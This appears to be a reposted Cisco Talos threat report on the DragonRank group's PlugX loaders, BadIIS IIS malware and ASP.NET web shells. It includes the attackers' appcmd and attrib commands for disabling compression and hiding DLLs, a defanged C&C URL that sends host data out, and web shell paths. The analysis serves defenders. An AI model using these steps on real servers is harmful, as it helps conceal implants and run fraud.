

We also discovered the same PlugX loader and payload in a file named "ddos.zip," which is disguised as a tool for managing DDoS attacks. However, all the files within this compressed archive are different variants of PlugX loader. This behavior supports our assessment that this hacking group might be new to the cybercrime industry, as they show little concern for maintaining a reputable facade. Additionally, the archive includes an application manual designed to lure users into inadvertently executing the malware, under the guise of operating a DDoS tool. The file consists of two subfolders, one masquerading as a server-side control interface and the other as a client-side installation utility. Both folders contain different versions of the PlugX loader malware but the same PlugX payload. The first variant of the PlugX loader is identical to which has been examined in this case, while the other utilizes a digitally signed driver to facilitate the execution of the PlugX payload. The operational details of this second variant about digitally signed driver PlugX are in line with the descriptions provided in this analysis. Additionally, the application's manual and the name of the folder are in Simplified Chinese, leading us to conclude that this decoy file is targeted at regions where Simplified Chinese is the spoken language.
BadIIS
To manipulate the search engine crawlers and hyperlink jump, the threat actor deployed a previously seen malware BadIIS , which was previously talked at Black Hat USA 2021. There is a medium confidence that the BadIIS observed in this campaign is associated with the entity referred to as Group 9 in the Black Hat presentation. The version of BadIIS we've detected shares similar traits with the one mentioned at the conference, including the configuration as an IIS proxy and capabilities for SEO fraud.
Group 9's IIS proxy is specifically relayed to facilitate C&C communications between infected hosts and their C&C server. Also, this malware family can SEO fraud by altering HTTP responses from the compromised IIS servers to search engine crawlers. This allows attackers to manipulate search engine rankings, artificially inflating the SEO of specific third-party websites by exploiting the credibility of the sites hosted on the breached web server. While the behavior and tactics of the BadIIS malware are largely consistent, we have noted a few distinctions that set the current variant apart, which we have identified and list down here.
|
|
Group 9 |
DragonRank |
|
Crawlers pattern |
Target China search engines, e.g.: sogou, baidu, 360, etc. |
Target well-known search engines, e.g.: google, yahoo, bingbot, etc. |
|
C&C URL path |
Different URL path, e.g.: /zz.php, /zz1.php, /zk.php, /pq.php, /wh1.php, /zid.php, /xin.html, /zy.php |
Only two URL path, e.g.: /zz1.php, /xx1.php |
After analyzing other available samples with an execution sequence in this campaign, filenames identical to the malicious activity we observed and possibly related to the attack we observed from another campaign. We have uncovered several important discoveries through our research, and these will be detailed sequentially in this section.
Our initial observation reveals that the DragonRank hacking group tends to install the BadIIS malware in certain file locations. For instance, they attempt to place BadIIS within directories named "Kaspersky SDK," likely as a tactic to evade detection by security software. The file paths we observed are as follows:
- C:/ProgramData/Kaspersky SDK/IISMODEx86.dll
- C:/ProgramData/Kaspersky SDK/IISMODEx64.dll
- C:/ProgramData/IISMODEx64.dll
- C:/ProgramData/IISMODEx86.dll
Additionally, Talos has observed that the BadIIS malware samples contain Program Database (PDB) strings as well as timestamps indicating when they were compiled. The BadIIS malware variants were compiled between April and August 2023. The PDB strings to these samples were found listed below:
- C:\Users\Administrator\Desktop\dll\Release\HttpModRespDLLx64.pdb
- C:\Users\Administrator\Desktop\dll\Release\HttpModRespDLLx86.pdb
- C:\Users\Administrator\Desktop\HttpModRespDLL\Release\HttpModRespDLLx64.pdb
- C:\Users\Administrator\Desktop\HttpModRespDLL\Release\HttpModRespDLLx86.pdb
- C:\Users\Administrator\Desktop\HttpModRespDLL\Release\x64\HttpModRespDLLx64.pdb
Based on our analysis of these matching samples and telemetry from our secure agent, the execution sequence has two parts:
Execute “1.bat” a batch file to install BadIIS
The discovery of the "1.bat" script file guided us to a blog post that revealed the source code for the BadIIS malware. This post not only shared the source code and objectives of BadIIS but also included a well-organized batch script, enabling users to easily install the BadIIS on IIS servers. The main purpose of this batch script is to configure the IIS module to install the malicious BadIIS payload. It leverages the appcmd.exe utility to modify the IIS configuration and copy BadIIS module files within the "%windir%\Microsoft.NET\Framework64" directory. Upon completion of these modifications, it proceeds to restart the IIS services to enact the changes.

Talos observed the DragonRank hacking group has added two additional commands in the install script file “1.bat”, shown on the below. Our assessment suggests that the proxy functionality of BadIIS may no longer have the capability to compress the output produced by scripts, executables, or static files such as HTML, CSS, JavaScript, and images. To successfully relay the compromised server and C&C servers’ communication, the threat actor disables the IIS dynamic and static compress function.
|
C:\Windows\system32\inetsrv\appcmd.exe set config /section:urlCompression /doStaticCompression:false |
|
C:\Windows\system32\inetsrv\appcmd.exe set config /section:urlCompression /doDynamicCompression:false |
In one of the compromise servers in this campaign, we also observed the DragonRank hacking group use the following command to modify the file attributes of BadIIS malware in an attempt to conceal the file and make it more difficult to detect or alter.
|
attrib +a +s +r +i +h C:\Windows\Microsoft.NET\HttpResetModule.dll |
|
attrib +a +s +r +i +h C:\Windows\Microsoft.NET\HttpResetModule64.dll |
Malicious IISMODEx86.dll/IISMODEx64.dll malware
Upon analyzing the signature of the malware, it shares similarities with the activities described in the black hat USA 2021 talk on "Group 9." The "Group 9" malware is designed to carry out Proxy and SEO fraud, consistent with the actions detailed in the report. However, the SEO fraud and proxy function in this campaign are a little bit different from Group 9’s BadIIS variant. The SEO fraud initialization will also catch the incoming HTTP requests whose User-Agent header matches the search engine crawler, but the crawler pattern is not identical with the report, below is the BadIIS search engine crawler bot pattern that we observed in this campaign:
(MJ12bot|msnbot|Yahoo|bingbot|google|YandexBot|DotBot|exabot|ia_archiver|Teoma|AhrefsBot|SemrushBot|Speedy|yandex|LinkpadBot|sanook|)
The proxy feature of the BadIIS malware is configured to permit access to certain URL paths or restrictions on specific file types, based on their file extensions. Once the request matches with BadIIS restrictions, the BadIIS will transfer the request to C&C server with “/zz1.php” URL path.


If a request fails to match the designated URL path or include a disallowed file extension, the proxy tool redirects the traffic to a C&C server with a different path “/xx1.php”, send the incoming request host name, URL path and its domain name to C&C server, as illustrated below. Additionally, the URI parameters in the BadIIS malware are exactly the same as the blog post source code which also provides us with further evidence that the BadIIS we found was modified from there.
- http://a.googie[.]pw/xx1.php?host=www.[REDACTED][.com&reurl=/wp-content/uploads/2023/&domain=www.[REDACTED].com

We also identify that the BadIIS malware will pretend to be a Google search engine crawler in its User-Agent when it relays the connection to the C&C server. This could help the threat actor avoid network security product alerts and easily bypass some weaker security website measures.

The BadIIS malware we already confirm affects neither the compromised server nor the server’s users. However, it poses a threat to users of third-party websites by acting as a conduit for phishing attacks. BadIIS leverages an Internet Server Application Programming Interface (ISAPI) DLL to take control of all HTTP requests sent to the hosted websites and to modify the server's HTTP responses strategically. The malware engages in SEO deception on the infected IIS servers to boost the visibility of a third-party fraudulent website, specifically targeting and influencing the behavior of certain search engine crawlers as detailed in the blog post. Below is the network request flow of the BadIIS operating mechanism in this campaign.
Assembly web shell
We performed a pivot analysis of the C&C IP associated with PrintNotifyPotato using VirusTotal and other malware cloud repositories. Through this analysis, we discovered four distinct versions of ASP.NET compiled DLLs that embedded Metasploit and tried to connect the same C&C we found. These DLL files typically appear when ASP.NET compiles .aspx files into assemblies, a process that occurs upon the first access to the .aspx file, with ASP.NET saving the resulting assemblies in a temporary directory.

The DLL web shell has several functions embedded, Metasploit reverse shell, Godzilla web shell and ASPXSpy web shell. Below we list down the web shell file path and its compare functions.
- version_1_metasploit_path = "/Templates/Include/nc.aspx"
- version_2_metasploit_path = "/730file/new.aspx"
- version_2_metasploit_path = "/alx/new.aspx"
- version_3_metasploit_path = "/upload/20231027/32.aspx”
- version_3_Godzilla_path = "/upload/20231027/40222049595830.aspx”
- version_4_metasploit_path = "/comm/32.aspx"
- version_4_404image_path = "/comm/Image.aspx"
- version_4_ASPXSpy_path = "/comm/list.aspx"
Although the ASPXSpy web shell function is open source on GitHub, the specific version of ASPXSpy we identified matches exactly with the one used in this campaign.

ASPXSpy web shell in this campaign (left) and web shell in compiled DLLs (right).
Coverage
Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.
Cisco Secure Web Appliance web scanning prevents access to malicious websites and detects malware used in these attacks.
Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free here.
Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances such as Threat Defense Virtual, Adaptive Security Appliance and Meraki MX can detect malicious activity associated with this threat.
Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.
Umbrella, Cisco's secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network. Sign up for a free trial of Umbrella here.
Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.
Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.
Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.
Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org. Snort SID for this threat is – 63953 and 63954.
ClamAV detections are also available for this threat:
Win.Trojan.Explosive-ASP-6510859-0
Asp.Trojan.Webshell-6993264-0
Win.Tool.GodPotato-10019688-1
Win.Malware.Mimikatz-10034728-0
Win.Tool.PrintNotifyPotato-10034729-0
Win.Tool.UserClone-10034730-0
Win.Malware.BadIIS-10034755-0
Win.Trojan.PlugX_Payload-10034756-0
Win.Trojan.PlugXLoader-10034757-0
Win.Trojan.PlugXKernelDriver-10034758-0
Win.Trojan.Mimikatz-6466236-2
Win.Tool.BadPotato-9819486-2
Indicator of compromise
Indicators of Compromise associated with this threat can be found here.
from Cisco Talos Blog https://ift.tt/BmGNfdu
via IFTTT
No comments:
Post a Comment